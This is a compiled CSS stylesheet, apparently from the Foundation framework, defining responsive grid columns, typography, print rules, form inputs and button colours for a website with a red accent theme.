.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #B81204; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #9e0f03; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #B81204; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #9c0f03; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .events-list .event-details a.button { background-color: #B81204; color: #fefefe; }

.button.primary:hover, .events-list .event-details a.button:hover, .button.primary:focus, .events-list .event-details a.button:focus { background-color: #930e03; color: #fefefe; }

.button.secondary { background-color: #0D0D0D; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #0a0a0a; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.primary, .events-list .event-details a.button.disabled, .button[disabled].primary, .events-list .event-details a.button[disabled] { opacity: 0.25; cursor: not-allowed; }

